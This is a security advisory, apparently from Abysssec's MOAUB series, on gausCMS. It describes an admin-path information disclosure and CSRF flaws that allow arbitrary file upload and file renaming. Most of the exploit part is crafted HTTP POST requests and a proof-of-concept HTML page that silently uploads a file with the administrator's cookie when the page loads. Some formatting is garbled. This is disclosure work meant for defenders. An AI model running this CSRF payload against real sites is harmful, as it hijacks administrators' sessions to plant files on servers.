# MOAUB Abysssec Research

## **1) Advisory information**



## **2) Vulnerability Information**

Class

- **1- Access to Admin's Login and Information Disclosure**
- **2- CSRF Upload arbitrary file and rename file**

**Exploiting this issue could allow an attacker to compromise the application, access or modify data, or exploit latent vulnerabilities in the underlying application and server.**

Remotely Exploitable

**Yes**

Locally Exploitable

**No**

# **3) Vulnerabilities detail**

### **1- Access to Admin's Section and Information Disclosure:**

With this path you can easily access to Admin's Login:

**http://Example.com/admin\_includes/template/languages/english/english.txt**

Vulnerable Code:

**http://Example.com/default.asp**

**Ln 37: Set oFile = FSO.GetFile(PATHADMIN & "admin\_includes/template/languages/" & GUILanguage & "/" & GUILanguage & ".txt")**

## **2- CSRF Upload arbitrary file and rename file:**

With send a POST request to this path, you can upload arbitrary file of course by Admin's cookie and by CSRF technique.

**http://Example.com/default.asp?dir=&toDo=uploadFile**

For example you can feed this POST Request to Admin:

**POST http://Example.com/default.asp?dir=&toDo=uploadFile HTTP/1.1 Host: Example.com User-Agent: Mozilla/5.0 (Windows; U; Windows NT 5.1; en-US; rv:1.9.1.2) Gecko/20090729 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,\*/\*;q=0.8 Accept-Language: en-us,en;q=0.5 Accept-Charset: ISO-8859-1,utf-8;q=0.7,\*;q=0.7 Keep-Alive: 300 Proxy-Connection: keep-alive Referer: http://Example.com/default.asp?dir=&toDo=uploadFile Cookie: Skin=default; ASPSESSIONIDQSASTTBS=EIPNNJIAKDDEAGDKACICOBHJ Content-Type: multipart/form-data; boundary=---------------------------287032381131322 Content-Length: 306** 

Message Body:

**-----------------------------287032381131322 Content-Disposition: form-data; name="attach1"; filename="Test.txt" Content-Type: text/plain 123 -----------------------------287032381131322 Content-Disposition: form-data; name="toDo" Upload File -----------------------------287032381131322--**

With the same method we can rename files with following path:

#### **http://Example.com/default.asp?dir=&file=Test2.txt&toDo=Rename%20File**

For example you can feed this POST Request to Admin:

**POST http://Example.com/default.asp?dir=&file=Test.txt&toDo=Rename%20File HTTP/1.1 Host: Example.com User-Agent: Mozilla/5.0 (Windows; U; Windows NT 5.1; en-US; rv:1.9.1.2) Gecko/20090729 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,\*/\*;q=0.8 Accept-Language: en-us,en;q=0.5 Accept-Charset: ISO-8859-1,utf-8;q=0.7,\*;q=0.7 Keep-Alive: 300 Proxy-Connection: keep-alive Referer: http://Example.com/default.asp?dir=&file=Test2.txt&toDo=rename Cookie: Skin=default; ASPSESSIONIDQSASTTBS=IIPNNJIANIKOIKGOGOIKAJGE Content-Type: application/x-www-form-urlencoded Content-Length: 39**

Message Body:

#### **newFileName=Test2.txt&toDo=Rename+File**

Here is the Source of HTML Page (Malicious Link) for Upload Arbitrary file. With this page, we send a POST request with AJAX to upload a file with Admin's Cookie.

## **<html> <head> <title >Wellcome to gausCMS!</title> Hello! ... ... ... This page uploads a file <script> var binary; var filename; function FileUpload() { try { netscape.security.PrivilegeManager.enablePrivilege("UniversalXPConnect"); } catch (e) { } var http = false; if (window.XMLHttpRequest) { http = new XMLHttpRequest();**

```
 }
     else if (window.ActiveXObject) { 
       http = new ActiveXObject("Microsoft.XMLHTTP"); 
     }
     var url = "http://Example.com/default.asp?dir=&toDo=uploadFile";
     var filename = 'Test.txt';
     var filetext = ' 123 ';
     var boundaryString = '---------------------------287032381131322';
     var boundary = '--' + boundaryString;
     var requestbody = boundary + '\n'
           + 'Content-Disposition: form-data; name="attach1"; filename="' 
           + filename + '"' + '\n'
       + 'Content-Type: text/plain' + '\n'
           + '\n'
           + filetext 
           + '\n' 
       + boundaryString
       + 'Content-Disposition: form-data; name="toDo"' 
       +'Upload File' 
       + '\n'
           + boundary;
     http.onreadystatechange = done;
     http.open('POST', url, true);
     http.setRequestHeader("Content-type", "multipart/form-data; boundary=" + boundaryString); 
     http.setRequestHeader("Connection", "close");
     http.setRequestHeader("Content-length", requestbody.length);
     http.send(requestbody);
     }
     function done() {
       if (http.readyState == 4 && http.status == 200) {
         //alert(http.responseText);
         //alert('Upload OK');
       } 
     } 
</script>
</head>
<body onload ="FileUpload();">
</body>
</html>
```